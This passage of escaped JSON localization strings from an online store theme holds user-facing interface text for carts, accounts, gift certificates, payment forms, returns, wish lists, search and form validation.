item?\\\",\\\"cart.gift_wrapping.preview\\\":\\\"Preview\\\",\\\"cart.added_to_cart.what_next\\\":\\\"Ok, {num_products, plural, one {1 item was} other {# items were}} added to your cart. What's next?\\\",\\\"cart.added_to_cart.your_cart_contains\\\":\\\"Your cart contains {num_products, plural, one {1 item} other {# items}}\\\",\\\"cart.added_to_cart.proceed_to_checkout\\\":\\\"Proceed to checkout\\\",\\\"cart.added_to_cart.order_subtotal\\\":\\\"Order subtotal\\\",\\\"cart.added_to_cart.continue_shopping\\\":\\\"Continue Shopping\\\",\\\"cart.added_to_cart.view_or_edit_cart\\\":\\\"View or edit your cart\\\",\\\"cart.added_to_cart.you_might_also_like\\\":\\\"You may also like\\\",\\\"common.store_credit\\\":\\\"You have <strong>{store_credit}</strong> of store credit. To use it, simply place your order and you will be able to choose store credit as the payment method when it comes time to pay for your order.\\\",\\\"common.store_credit_overview\\\":\\\"{credit} Store Credit\\\",\\\"common.generic_error\\\":\\\"Oops! Something went wrong.\\\",\\\"common.currency\\\":\\\"Select Currency: {code}\\\",\\\"common.currency_switch_promotion\\\":\\\"Promotions and gift certificates that don't apply to the new currency will be removed from your cart. Are you sure you want to continue?\\\",\\\"common.newsletter_signup\\\":\\\"Register for our newsletter\\\",\\\"common.form_submit\\\":\\\"Submit\\\",\\\"common.no_preference\\\":\\\"No Preference\\\",\\\"common.other_details\\\":\\\"Other Details\\\",\\\"common.required\\\":\\\"Required\\\",\\\"common.optional\\\":\\\"Optional\\\",\\\"common.email_address\\\":\\\"Email Address\\\",\\\"common.carousel_slide_number\\\":\\\"Slide number {slide_number}\\\",\\\"common.edit\\\":\\\"Edit\\\",\\\"common.not_applicable\\\":\\\"N/A\\\",\\\"common.no\\\":\\\"No\\\",\\\"common.yes\\\":\\\"Yes\\\",\\\"common.from\\\":\\\"From\\\",\\\"common.to\\\":\\\"to\\\",\\\"common.cancel\\\":\\\"Cancel\\\",\\\"common.close\\\":\\\"Close\\\",\\\"common.or\\\":\\\"or\\\",\\\"common.compare\\\":\\\"Compare\\\",\\\"common.sign_up\\\":\\\"Register\\\",\\\"common.login\\\":\\\"Sign in\\\",\\\"common.logout\\\":\\\"Sign out\\\",\\\"common.account\\\":\\\"Account\\\",\\\"common.cart\\\":\\\"Cart\\\",\\\"common.search\\\":\\\"Search\\\",\\\"common.gift_cert\\\":\\\"Gift Certificates\\\",\\\"common.save\\\":\\\"Save\\\",\\\"common.share\\\":\\\"Share\\\",\\\"common.delete\\\":\\\"Delete\\\",\\\"common.public\\\":\\\"Public\\\",\\\"common.private\\\":\\\"Private\\\",\\\"common.view_all\\\":\\\"View All\\\",\\\"common.all\\\":\\\"All\\\",\\\"common.paginator.page_of\\\":\\\"Page {current} of {total}\\\",\\\"common.prices_are_in\\\":\\\"Prices are in {CODE}\\\",\\\"common.previous\\\":\\\"Previous\\\",\\\"common.next\\\":\\\"Next\\\",\\\"common.sorter.relevance\\\":\\\"Relevance\\\",\\\"common.sorter.sort_by\\\":\\\"Sort By:\\\",\\\"common.sorter.featured\\\":\\\"Featured Items\\\",\\\"common.sorter.top_sellers\\\":\\\"Best Selling\\\",\\\"common.sorter.newest\\\":\\\"Newest Items\\\",\\\"common.sorter.alpha_asc\\\":\\\"A to Z\\\",\\\"common.sorter.alpha_desc\\\":\\\"Z to A\\\",\\\"common.sorter.reviews\\\":\\\"By Review\\\",\\\"common.sorter.price_asc\\\":\\\"Price: Ascending\\\",\\\"common.sorter.price_desc\\\":\\\"Price: Descending\\\",\\\"common.loading\\\":\\\"Loading\\\",\\\"common.month\\\":\\\"Month\\\",\\\"common.day\\\":\\\"Day\\\",\\\"common.year\\\":\\\"Year\\\",\\\"common.short_months.1\\\":\\\"Jan\\\",\\\"common.short_months.2\\\":\\\"Feb\\\",\\\"common.short_months.3\\\":\\\"Mar\\\",\\\"common.short_months.4\\\":\\\"Apr\\\",\\\"common.short_months.5\\\":\\\"May\\\",\\\"common.short_months.6\\\":\\\"Jun\\\",\\\"common.short_months.7\\\":\\\"Jul\\\",\\\"common.short_months.8\\\":\\\"Aug\\\",\\\"common.short_months.9\\\":\\\"Sep\\\",\\\"common.short_months.10\\\":\\\"Oct\\\",\\\"common.short_months.11\\\":\\\"Nov\\\",\\\"common.short_months.12\\\":\\\"Dec\\\",\\\"compare.button\\\":\\\"Compare Products\\\",\\\"compare.header\\\":\\\"Comparing {products, plural, one {# Product} other {# Products}}\\\",\\\"compare.remove\\\":\\\"Remove\\\",\\\"compare.no_remove\\\":\\\"At least 2 products are needed to make a valid comparison.\\\",\\\"compare.add_to_cart\\\":\\\"Add to cart\\\",\\\"category.label\\\":\\\"Categories\\\",\\\"category.shop_by_price\\\":\\\"Shop By Price\\\",\\\"category.shop_by_price_range_aria\\\":\\\"Price range from {from} to {to}\\\",\\\"category.reset\\\":\\\"Reset\\\",\\\"category.view_all.name\\\":\\\"All {category}\\\",\\\"brand.label\\\":\\\"Brands\\\",\\\"brand.view_brands\\\":\\\"View all brands\\\",\\\"gift_certificate.heading\\\":\\\"Gift Certificates\\\",\\\"gift_certificate.purchase.heading\\\":\\\"Purchase Gift Certificate\\\",\\\"gift_certificate.redeem.heading\\\":\\\"Redeem Gift Certificate\\\",\\\"gift_certificate.redeem.intro\\\":\\\"To redeem a gift certificate at {store_name}, follow the simple steps below.\\\",\\\"gift_certificate.redeem.item1\\\":\\\"You need your unique gift certificate code, which is part of the gift certificate that was emailed to you as an attachment. It will look something like Z50-Y6K-COS-402.\\\",\\\"gift_certificate.redeem.item2\\\":\\\"Browse the store and add items to your cart as you normally would.\\\",\\\"gift_certificate.redeem.item3\\\":\\\"Click the '<a href=\\\\\\\"{cart_url}\\\\\\\">View Cart</a>' link to view the contents of your shopping cart.\\\",\\\"gift_certificate.redeem.item4\\\":\\\"Type your gift certificate code in to the 'Redeem Gift Certificate' box and click 'Go'.\\\",\\\"gift_certificate.balance.heading\\\":\\\"Check Gift Certificate Balance\\\",\\\"gift_certificate.balance.intro\\\":\\\"You can check the balance of a gift certificate by typing the code in to the box below.\\\",\\\"create_account.heading\\\":\\\"New Account\\\",\\\"create_account.created.heading\\\":\\\"Your account has been created\\\",\\\"create_account.created.intro\\\":\\\"Thank you for creating your account at {store_name}. Your account details have been emailed to <strong>{email}</strong>\\\",\\\"create_account.created.continue\\\":\\\"Continue Shopping\\\",\\\"login.heading\\\":\\\"Sign in\\\",\\\"login.field_email\\\":\\\"Email Address:\\\",\\\"login.field_password\\\":\\\"Password:\\\",\\\"login.submit_value\\\":\\\"Sign in\\\",\\\"login.forgot_password\\\":\\\"Forgot your password?\\\",\\\"login.new_customer.heading\\\":\\\"New Customer?\\\",\\\"login.new_customer.intro\\\":\\\"Create an account with us and you'll be able to:\\\",\\\"login.new_customer.fact1\\\":\\\"Checkout faster\\\",\\\"login.new_customer.fact2\\\":\\\"Save multiple shipping addresses\\\",\\\"login.new_customer.fact3\\\":\\\"Access your order history\\\",\\\"login.new_customer.fact4\\\":\\\"Track new orders\\\",\\\"login.new_customer.fact5\\\":\\\"Save items to your Wish List\\\",\\\"login.new_customer.create_account\\\":\\\"Create Account\\\",\\\"reset_password.heading\\\":\\\"Reset Password\\\",\\\"reset_password.intro\\\":\\\"Fill in your email below to request a new password. An email will be sent to the address below containing a link to verify your email address.\\\",\\\"account.breadcrumb\\\":\\\"Your Account\\\",\\\"account.nav.overview\\\":\\\"Overview\\\",\\\"account.nav.orders\\\":\\\"Orders\\\",\\\"account.nav.returns\\\":\\\"Returns\\\",\\\"account.nav.messages\\\":\\\"Messages ({num_new_messages})\\\",\\\"account.nav.wishlists\\\":\\\"Wish Lists ({num_wishlists})\\\",\\\"account.nav.recently_viewed\\\":\\\"Recently Viewed\\\",\\\"account.nav.settings\\\":\\\"Account Settings\\\",\\\"account.nav.addresses\\\":\\\"Addresses\\\",\\\"account.nav.payment_methods\\\":\\\"Payment Methods\\\",\\\"account.mobile_nav.messages\\\":\\\"Messages\\\",\\\"account.mobile_nav.wishlists\\\":\\\"Wish Lists\\\",\\\"account.addresses.heading\\\":\\\"Addresses\\\",\\\"account.addresses.add_heading\\\":\\\"Add New Address\\\",\\\"account.addresses.primary\\\":\\\"Primary\\\",\\\"account.addresses.phone\\\":\\\"Phone:\\\",\\\"account.addresses.new_address\\\":\\\"New Address\\\",\\\"account.addresses.no_addresses\\\":\\\"You currently have no addresses added to your profile\\\",\\\"account.messages.heading\\\":\\\"Messages\\\",\\\"account.messages.customer_said\\\":\\\"You said:\\\",\\\"account.messages.merchant_said\\\":\\\"{store_name} said:\\\",\\\"account.orders.heading\\\":\\\"Orders\\\",\\\"account.orders.none\\\":\\\"You haven't placed any orders with us. When you do, their status will appear on this page.\\\",\\\"account.orders.return.already_returned\\\":\\\"This order contains no products that can be returned. Have you already returned all of the items within this order?\\\",\\\"account.orders.return.back_button\\\":\\\"Go back\\\",\\\"account.orders.return.order_item\\\":\\\"Item\\\",\\\"account.orders.return.item_price\\\":\\\"Price\\\",\\\"account.orders.return.quantity\\\":\\\"Qty To Return\\\",\\\"account.orders.return.why\\\":\\\"Why are you returning these items?\\\",\\\"account.orders.return.reason\\\":\\\"Return Reason\\\",\\\"account.orders.return.action\\\":\\\"Return Action\\\",\\\"account.orders.return.comments\\\":\\\"Comments\\\",\\\"account.orders.gift_wrapping\\\":\\\"Gift wrapping:\\\",\\\"account.orders.refunded\\\":\\\"(Refunded)\\\",\\\"account.orders.refunded_quantity\\\":\\\"({qty} refunded)\\\",\\\"account.orders.return_item\\\":\\\"Return\\\",\\\"account.orders.return_items\\\":\\\"Return Items?\\\",\\\"account.orders.order_placed\\\":\\\"Order Placed\\\",\\\"account.orders.last_update\\\":\\\"Last Update\\\",\\\"account.orders.list.order_number\\\":\\\"Order #{number}\\\",\\\"account.orders.list.product_details\\\":\\\"{num_products, plural, one {1 product} other {# products}} totaling {cost}\\\",\\\"account.orders.details.heading\\\":\\\"Order #{number}\\\",\\\"account.orders.details.order_contents\\\":\\\"Order Contents\\\",\\\"account.orders.details.ship_to\\\":\\\"Ship To\\\",\\\"account.orders.details.ship_to_multi\\\":\\\"Items shipped to {street}, {city}, {state}, {zip}, {country}\\\",\\\"account.orders.details.ship_to_multi_text\\\":\\\"Order will be shipped to multiple addresses\\\",\\\"account.orders.details.bill_to\\\":\\\"Bill To\\\",\\\"account.orders.details.how_to_pay\\\":\\\"Here's how to pay for your order:\\\",\\\"account.orders.details.order_details\\\":\\\"Order Details\\\",\\\"account.orders.details.order_total\\\":\\\"Order total:\\\",\\\"account.orders.details.order_status\\\":\\\"Order status:\\\",\\\"account.orders.details.payment_date\\\":\\\"Order date:\\\",\\\"account.orders.details.payment_method\\\":\\\"Payment method:\\\",\\\"account.orders.details.comments\\\":\\\"Order Comments\\\",\\\"account.orders.details.download_items\\\":\\\"Download Items\\\",\\\"account.orders.details.card_ending\\\":\\\"ending in {card}\\\",\\\"account.orders.details.shipments.date\\\":\\\"Date Shipped\\\",\\\"account.orders.details.shipments.method\\\":\\\"Shipping Method\\\",\\\"account.orders.details.shipments.link\\\":\\\"Tracking Link\\\",\\\"account.orders.details.shipments.header\\\":\\\"Shipping Details\\\",\\\"account.orders.details.actions\\\":\\\"Actions\\\",\\\"account.orders.details.reorder\\\":\\\"Reorder\\\",\\\"account.orders.details.return\\\":\\\"Return\\\",\\\"account.orders.details.print_invoice\\\":\\\"Print Invoice\\\",\\\"account.orders.downloads.heading\\\":\\\"Order #{number} Downloads\\\",\\\"account.orders.downloads.download_files_below\\\":\\\"Below you can download the files for\\\",\\\"account.orders.downloads.expired_content\\\":\\\"File has expired\\\",\\\"account.orders.downloads.days_remaining\\\":\\\"{number, plural, one {1 day} other {# days}}\\\",\\\"account.orders.downloads.downloads_remaining\\\":\\\"{number, plural, one {1 download} other {# downloads}} remaining\\\",\\\"account.orders.downloads.days_or_downloads\\\":\\\"or {number} downloads\\\",\\\"account.orders.downloads.remaining\\\":\\\"remaining\\\",\\\"account.payment_methods.heading\\\":\\\"Payment Methods\\\",\\\"account.payment_methods.payment_method\\\":\\\"Payment method\\\",\\\"account.payment_methods.billing_address\\\":\\\"Billing address\\\",\\\"account.payment_methods.card_ending_in\\\":\\\"ending in {last_four}\\\",\\\"account.payment_methods.card_expiry\\\":\\\"{month}/{year}\\\",\\\"account.payment_methods.new_payment_method\\\":\\\"Add new payment method\\\",\\\"account.payment_methods.no_methods\\\":\\\"You currently have no payment methods added to your account\\\",\\\"account.payment_methods.name_on_card\\\":\\\"Name on Card\\\",\\\"account.payment_methods.credit_card_number\\\":\\\"Credit Card Number\\\",\\\"account.payment_methods.expiration\\\":\\\"Expiration\\\",\\\"account.payment_methods.cvv\\\":\\\"CVV\\\",\\\"account.payment_methods.card_types.american_express\\\":\\\"American Express\\\",\\\"account.payment_methods.card_types.credit_card\\\":\\\"Credit Card\\\",\\\"account.payment_methods.card_types.dankort\\\":\\\"Dankort\\\",\\\"account.payment_methods.card_types.diners\\\":\\\"Diners Club\\\",\\\"account.payment_methods.card_types.discover\\\":\\\"Discover\\\",\\\"account.payment_methods.card_types.jcb\\\":\\\"JCB\\\",\\\"account.payment_methods.card_types.maestro\\\":\\\"Maestro\\\",\\\"account.payment_methods.card_types.mastercard\\\":\\\"Mastercard\\\",\\\"account.payment_methods.card_types.visa\\\":\\\"Visa\\\",\\\"account.payment_methods.paypal\\\":\\\"PayPal\\\",\\\"account.payment_methods.billing_address_labels.address_line_1\\\":\\\"Address Line 1\\\",\\\"account.payment_methods.billing_address_labels.address_line_2\\\":\\\"Address Line 2\\\",\\\"account.payment_methods.billing_address_labels.suburb_city\\\":\\\"Suburb/City\\\",\\\"account.payment_methods.billing_address_labels.state_province\\\":\\\"State/Province\\\",\\\"account.payment_methods.billing_address_labels.choose_state\\\":\\\"Choose a State\\\",\\\"account.payment_methods.billing_address_labels.country\\\":\\\"Country\\\",\\\"account.payment_methods.billing_address_labels.choose_country\\\":\\\"Choose a Country\\\",\\\"account.payment_methods.billing_address_labels.zip_postcode\\\":\\\"Zip/Postcode\\\",\\\"account.returns.heading\\\":\\\"Returns\\\",\\\"account.returns.instructions\\\":\\\"Return Instructions\\\",\\\"account.returns.error_no_qty\\\":\\\"Please select one or more items to return.\\\",\\\"account.returns.none\\\":\\\"You haven't placed any returns with us. When you do, they will appear on this page.\\\",\\\"account.returns.new_return\\\":\\\"New Return\\\",\\\"account.returns.from_order\\\":\\\"Return Items from Order #{id}\\\",\\\"account.returns.date_requested\\\":\\\"Return Requested\\\",\\\"account.returns.successful_heading\\\":\\\"Return Request Submitted\\\",\\\"account.returns.successful\\\":\\\"Your return was submitted successfully. We'll respond as soon as we can.\\\",\\\"account.returns.return\\\":\\\"Return to Orders\\\",\\\"account.returns.last_update\\\":\\\"Last Update\\\",\\\"account.returns.reason\\\":\\\"Return Reason\\\",\\\"account.returns.action\\\":\\\"Return Action\\\",\\\"account.returns.comments\\\":\\\"Your Comments\\\",\\\"account.returns.list.return_number\\\":\\\"Return #{id}\\\",\\\"account.returns.list.product_details\\\":\\\"Returning {num_products}\\\",\\\"account.returns.status.pending\\\":\\\"Pending\\\",\\\"account.returns.status.received\\\":\\\"Received\\\",\\\"account.returns.status.authorized\\\":\\\"Authorized\\\",\\\"account.returns.status.repaired\\\":\\\"Repaired\\\",\\\"account.returns.status.refunded\\\":\\\"Refunded\\\",\\\"account.returns.status.rejected\\\":\\\"Rejected\\\",\\\"account.returns.status.cancelled\\\":\\\"Cancelled\\\",\\\"account.settings.heading\\\":\\\"Account Settings\\\",\\\"account.settings.first_name\\\":\\\"First Name\\\",\\\"account.settings.last_name\\\":\\\"Last Name\\\",\\\"account.settings.email\\\":\\\"Email Address\\\",\\\"account.settings.company\\\":\\\"Company\\\",\\\"account.settings.phone\\\":\\\"Phone Number\\\",\\\"account.settings.old_password\\\":\\\"Old Password\\\",\\\"account.settings.new_password\\\":\\\"New Password\\\",\\\"account.settings.confirm_password\\\":\\\"Confirm Password\\\",\\\"account.settings.update_details\\\":\\\"Update Details\\\",\\\"account.recent_items.heading\\\":\\\"Recently Viewed\\\",\\\"account.recent_items.no_items\\\":\\\"The items you've recently looked at on our site will appear below.\\\",\\\"account.wishlists.heading\\\":\\\"Wish Lists\\\",\\\"account.wishlists.tag_line\\\":\\\"Fill in the form below to create a new Wish List. Click the \\\\\\\"Create Wish List\\\\\\\" button when you're done.\\\",\\\"account.wishlists.new\\\":\\\"New Wish List\\\",\\\"account.wishlists.you_have_none\\\":\\\"You have no Wish Lists, add one now.\\\",\\\"account.wishlists.empty_wishlist\\\":\\\"Your Wish List is empty. When you add items to your Wish List they will appear here.\\\",\\\"account.wishlists.num_items\\\":\\\"Items\\\",\\\"account.wishlists.add_item\\\":\\\"Add to Wish List\\\",\\\"account.wishlists.remove_item\\\":\\\"Remove Item\\\",\\\"account.wishlists.name\\\":\\\"Wish List Name\\\",\\\"account.wishlists.shared\\\":\\\"Shared\\\",\\\"account.wishlists.action\\\":\\\"Action\\\",\\\"account.wishlists.add\\\":\\\"Add Wish List\\\",\\\"account.wishlists.delete_all\\\":\\\"Delete All\\\",\\\"account.wishlists.edit\\\":\\\"Edit Wish List\\\",\\\"account.wishlists.view_heading\\\":\\\"Wish List: {name}\\\",\\\"account.wishlists.share_intro\\\":\\\"Share this Wish List with friends:\\\",\\\"account.wishlists.num_products\\\":\\\"{num_products, plural, one {1 product} other {# products}}\\\",\\\"account.wishlists.create\\\":\\\"Create Wish List\\\",\\\"account.wishlists.save\\\":\\\"Save Wish List\\\",\\\"account.wishlists.delete_alert\\\":\\\"Are you sure you want to delete your Wish List(s)? This action cannot be undone.\\\",\\\"account.wishlists.create_new\\\":\\\"Create New Wish List\\\",\\\"account.wishlists.add_to_default\\\":\\\"Add to My Wish List\\\",\\\"page.label\\\":\\\"Quick Links\\\",\\\"page.rss.intro\\\":\\\"RSS feeds are used for syndicating regularly changing content on a web site, including this one. You can open an RSS feed using an RSS reader and use it to see if there is any new content on this site or you can set up a server-side script to parse the feed and display it on your web site.\\\",\\\"page.rss.heading\\\":\\\"RSS Syndication\\\",\\\"page.rss.blog.heading\\\":\\\"Recent Blog Posts\\\",\\\"page.rss.blog.intro\\\":\\\"The recent post feed contains the latest {limit} blog posts published on {store}.\\\",\\\"page.rss.blog.rss\\\":\\\"Latest {limit} Blog Posts (RSS)\\\",\\\"page.rss.blog.rss_atom\\\":\\\"Latest {limit} Blog Posts (Atom)\\\",\\\"page.rss.products.new.heading\\\":\\\"New Products\\\",\\\"page.rss.products.new.intro\\\":\\\"The latest products feed contains the latest {limit} products added to {store}.\\\",\\\"page.rss.products.new.rss\\\":\\\"Latest {limit} New Products (RSS)\\\",\\\"page.rss.products.new.rss_atom\\\":\\\"Latest {limit} New Products (Atom)\\\",\\\"page.rss.products.popular.heading\\\":\\\"Popular Products\\\",\\\"page.rss.products.popular.intro\\\":\\\"The popular products feed contains the top {limit} most popular products on {store} as rated by users.\\\",\\\"page.rss.products.popular.rss\\\":\\\"Latest {limit} Popular Products (RSS)\\\",\\\"page.rss.products.popular.rss_atom\\\":\\\"Latest {limit} Popular Products (Atom)\\\",\\\"page.rss.products.featured.heading\\\":\\\"Featured Products\\\",\\\"page.rss.products.featured.intro\\\":\\\"The featured products feed contains the latest {limit} featured products on {store}.\\\",\\\"page.rss.products.featured.rss\\\":\\\"Latest {limit} Featured Products (RSS)\\\",\\\"page.rss.products.featured.rss_atom\\\":\\\"Latest {limit} Featured Products (Atom)\\\",\\\"page.rss.search.heading\\\":\\\"Product Searches\\\",\\\"page.rss.search.intro1\\\":\\\"Product search feeds allow you to save your custom product searches as syndication feed that will always update when there are new results.\\\",\\\"page.rss.search.intro2\\\":\\\"To create a product search feed, perform a standard search on {store} and at the bottom of the page click on one of the syndication options.\\\",\\\"forms.range\\\":\\\"You need to enter numbers only between: {limitTo} and {limitFrom}\\\",\\\"forms.contact_us.full_name\\\":\\\"Full Name\\\",\\\"forms.contact_us.email\\\":\\\"Email Address\\\",\\\"forms.contact_us.company\\\":\\\"Company Name\\\",\\\"forms.contact_us.phone\\\":\\\"Phone Number\\\",\\\"forms.contact_us.order\\\":\\\"Order Number\\\",\\\"forms.contact_us.rma\\\":\\\"RMA Number\\\",\\\"forms.contact_us.question\\\":\\\"Comments/Questions\\\",\\\"forms.contact_us.submit\\\":\\\"Submit Form\\\",\\\"forms.contact_us.successful\\\":\\\"We've received your feedback and will respond shortly if required. <a href=\\\\\\\"{shopPath}\\\\\\\">Continue</a>.\\\",\\\"forms.create_account.submit_value\\\":\\\"Create Account\\\",\\\"forms.new_password.heading\\\":\\\"Change Password\\\",\\\"forms.new_password.password\\\":\\\"New Password\\\",\\\"forms.new_password.password2\\\":\\\"Confirm Password\\\",\\\"forms.new_password.submit_value\\\":\\\"Continue\\\",\\\"forms.address.add.heading\\\":\\\"Add New Address\\\",\\\"forms.address.add.description\\\":\\\"Use the form below to change any/all details of your shipping address. Click the 'Save Address' button when you are done.\\\",\\\"forms.address.edit.heading\\\":\\\"Update Address\\\",\\\"forms.address.confirm_delete\\\":\\\"Are you sure you want to delete this address?\\\",\\\"forms.address.submit_value\\\":\\\"Save Address\\\",\\\"forms.payment_methods.add.heading\\\":\\\"Add Payment Method\\\",\\\"forms.payment_methods.edit.heading\\\":\\\"Update Payment Method\\\",\\\"forms.payment_methods.confirm_delete\\\":\\\"Are you sure you want to delete this payment method?\\\",\\\"forms.payment_methods.submit_value\\\":\\\"Save Payment Method\\\",\\\"forms.payment_methods.first_name\\\":\\\"First Name\\\",\\\"forms.payment_methods.last_name\\\":\\\"Last Name\\\",\\\"forms.payment_methods.company\\\":\\\"Company Name\\\",\\\"forms.payment_methods.phone\\\":\\\"Phone Number\\\",\\\"forms.payment_methods.address1\\\":\\\"Address Line 1\\\",\\\"forms.payment_methods.address2\\\":\\\"Address Line 2\\\",\\\"forms.payment_methods.city\\\":\\\"Suburb/City\\\",\\\"forms.payment_methods.country\\\":\\\"Country\\\",\\\"forms.payment_methods.state\\\":\\\"State/Province\\\",\\\"forms.payment_methods.postal_code\\\":\\\"Zip/Postcode\\\",\\\"forms.payment_methods.choose_country\\\":\\\"Choose a Country\\\",\\\"forms.payment_methods.default_instrument\\\":\\\"Default Payment Method\\\",\\\"forms.gift_certificate.purchase.to_name\\\":\\\"Recipient's Name\\\",\\\"forms.gift_certificate.purchase.to_email\\\":\\\"Recipient's Email\\\",\\\"forms.gift_certificate.purchase.from_name\\\":\\\"Your Name\\\",\\\"forms.gift_certificate.purchase.from_email\\\":\\\"Your Email\\\",\\\"forms.gift_certificate.purchase.message\\\":\\\"Optional Message\\\",\\\"forms.gift_certificate.purchase.amount\\\":\\\"Amount\\\",\\\"forms.gift_certificate.purchase.theme\\\":\\\"Gift Certificate Theme\\\",\\\"forms.gift_certificate.purchase.custom_range\\\":\\\"(Value must be between {min} and {max})\\\",\\\"forms.gift_certificate.purchase.agree\\\":\\\"I understand that Gift Certificates expire after {days, plural, one {1 day} other {# days}}\\\",\\\"forms.gift_certificate.purchase.agree2\\\":\\\"I agree that Gift Certificates are nonrefundable\\\",\\\"forms.gift_certificate.purchase.preview\\\":\\\"Preview\\\",\\\"forms.gift_certificate.purchase.preview_error\\\":\\\"There was a problem loading the preview. Please try again later.\\\",\\\"forms.gift_certificate.purchase.submit_value\\\":\\\"Add Gift Certificate to Cart\\\",\\\"forms.gift_certificate.balance.code\\\":\\\"Gift Certificate Code\\\",\\\"forms.gift_certificate.balance.submit_value\\\":\\\"Check Balance\\\",\\\"forms.inbox.order\\\":\\\"Order:\\\",\\\"forms.inbox.order_display\\\":\\\"Order #{id} - Placed on {date} for {total}\\\",\\\"forms.inbox.subject\\\":\\\"Subject\\\",\\\"forms.inbox.message\\\":\\\"Message\\\",\\\"forms.inbox.submit_value\\\":\\\"Send Message\\\",\\\"forms.inbox.send_message\\\":\\\"Send a Message\\\",\\\"forms.inbox.clear_value\\\":\\\"Clear\\\",\\\"forms.inbox.no_orders\\\":\\\"Once you place an order you'll have full access to send messages from this page.\\\",\\\"forms.search.query\\\":\\\"Search Keyword\\\",\\\"forms.search.show\\\":\\\"Show Search Form\\\",\\\"forms.search.hide\\\":\\\"Hide Search Form\\\",\\\"forms.search.title\\\":\\\"Advanced Search\\\",\\\"forms.search.price_range\\\":\\\"Price Range\\\",\\\"forms.search.by_price\\\":\\\"Search By Price\\\",\\\"forms.search.by_setting\\\":\\\"Search By Setting\\\",\\\"forms.search.search\\\":\\\"Search\\\",\\\"forms.search.free_shipping.title\\\":\\\"Free Shipping\\\",\\\"forms.search.free_shipping.free\\\":\\\"Only Free Shipping\\\",\\\"forms.search.free_shipping.paid\\\":\\\"Only Paid Shipping\\\",\\\"forms.search.featured_products.title\\\":\\\"Featured Products\\\",\\\"forms.search.featured_products.enabled\\\":\\\"Only Featured Products\\\",\\\"forms.search.featured_products.disabled\\\":\\\"Only Non-Featured Products\\\",\\\"forms.search.categories\\\":\\\"Categories\\\",\\\"forms.search.did_you_mean\\\":\\\"Did you mean:\\\",\\\"forms.search.your_search_for\\\":\\\"Your search for\\\",\\\"forms.search.no_match\\\":\\\"did not match any products or information.\\\",\\\"forms.search.suggestions.title\\\":\\\"Suggestions:\\\",\\\"forms.search.suggestions.line1\\\":\\\"Make sure all words are spelled correctly.\\\",\\\"forms.search.suggestions.line2\\\":\\\"Try different keywords.\\\",\\\"forms.search.suggestions.line3\\\":\\\"Try more general keywords.\\\",\\\"forms.search.refine\\\":\\\"Refine Search\\\",\\\"forms.search.brand\\\":\\\"Brands\\\",\\\"forms.search.searchsubs\\\":\\\"Automatically search sub categories\\\",\\\"forms.wishlist.name\\\":\\\"Wish List Name:\\\",\\\"forms.wishlist.public\\\":\\\"Share Wish List?\\\",\\\"forms.validate.account.edit.password\\\":\\\"You must enter your current password.\\\",\\\"forms.validate.account.edit.first_name\\\":\\\"You must enter a first name.\\\",\\\"forms.validate.account.edit.last_name\\\":\\\"You must enter a last name.\\\",\\\"forms.validate.account.edit.phone\\\":\\\"You must enter a phone number.\\\",\\\"forms.validate.account.reorder.select_item\\\":\\\"Please select one or more items to reorder.\\\",\\\"forms.validate.account.inbox.order\\\":\\\"You must select an order.\\\",\\\"forms.validate.account.inbox.subject\\\":\\\"You must enter a subject.\\\",\\\"forms.validate.account.inbox.message\\\":\\\"You must enter a message.\\\",\\\"forms.validate.common.name\\\":\\\"You must enter your name.\\\",\\\"forms.validate.common.password\\\":\\\"You must enter a password.\\\",\\\"forms.validate.common.password_match\\\":\\\"Your passwords do not match.\\\",\\\"forms.validate.common.email_address\\\":\\\"Please use a valid email address, such as user@example.com.\\\",\\\"forms.validate.common.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"forms.validate.contact.email_address\\\":\\\"Please use a valid email address, such as user@example.com.\\\",\\\"forms.validate.contact.question\\\":\\\"You must enter your question.\\\",\\\"forms.validate.gift.to_name\\\":\\\"You must enter a valid recipient name.\\\",\\\"forms.validate.gift.to_email\\\":\\\"You must enter a valid recipient email.\\\",\\\"forms.validate.gift.from_name\\\":\\\"You must enter your name.\\\",\\\"forms.validate.gift.from_email\\\":\\\"You must enter a valid email.\\\",\\\"forms.validate.gift.cert_theme\\\":\\\"You must select a gift certificate theme.\\\",\\\"forms.validate.gift.agree_terms\\\":\\\"You must agree to these terms.\\\",\\\"forms.validate.gift.amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"forms.validate.payment_method.credit_card_number\\\":\\\"You must enter a valid credit card number.\\\",\\\"forms.validate.payment_method.expiration\\\":\\\"You must enter a valid expiration date.\\\",\\\"forms.validate.payment_method.name_on_card\\\":\\\"You must enter a name.\\\",\\\"forms.validate.payment_method.cvv\\\":\\\"You must enter a valid cvv.\\\",\\\"forms.validate.reviews.rating\\\":\\\"The 'Rating' field cannot be blank.\\\",\\\"forms.validate.reviews.title\\\":\\\"The 'Review Subject' field cannot be blank.\\\",\\\"forms.validate.reviews.comment\\\":\\\"The 'Comments' field cannot be blank.\\\",\\\"products.current_stock\\\":\\\"Current Stock:\\\",\\\"products.quantity\\\":\\\"Quantity:\\\",\\\"products.quantity_decrease\\\":\\\"Decrease Quantity:\\\",\\\"products.quantity_increase\\\":\\\"Increase Quantity:\\\",\\\"products.purchase_units\\\":\\\"{quantity, plural, =0{0 units} one {# unit} other {# units}}\\\",\\\"products.max_purchase_quantity\\\":\\\"Maximum Purchase:\\\",\\\"products.min_purchase_quantity\\\":\\\"Minimum Purchase:\\\",\\\"products.related_products\\\":\\\"Related Products\\\",\\\"products.top\\\":\\\"Most Popular Products\\\",\\\"products.similar_by_views\\\":\\\"Customers Also Viewed\\\",\\\"products.featured\\\":\\\"Featured Products\\\",\\\"products.file_option_set\\\":\\\"Currently: <a href=\\\\\\\"{url}\\\\\\\" target=\\\\\\\"_blank\\\\\\\">{name}</a>\\\",\\\"products.new\\\":\\\"New Products\\\",\\\"products.warranty\\\":\\\"Warranty Information\\\",\\\"products.reviews.hide\\\":\\\"Hide Reviews\\\",\\\"products.reviews.new\\\":\\\"Write a Review\\\",\\\"products.reviews.show\\\":\\\"Show Reviews\\\",\\\"products.reviews.header\\\":\\\"{total, plural, =0{0 Reviews} one {# Review} other {# Reviews}}\\\",\\\"products.reviews.link_to_review\\\":\\\"({total, plural, =0{No reviews yet} one {# review} other {# reviews}})\\\",\\\"products.reviews.post_on_by\\\":\\\"Posted by { name } on { date }\\\",\\\"products.reviews.rating_label\\\":\\\"Rating\\\",\\\"products.reviews.select_rating\\\":\\\"Select Rating\\\",\\\"products.reviews.anonymous_poster\\\":\\\"Unknown\\\",\\\"products.reviews.rating_aria_label\\\":\\\"Product rating is {current_rating} of {max_rating}\\\",\\\"products.reviews.rating.1\\\":\\\"1 star 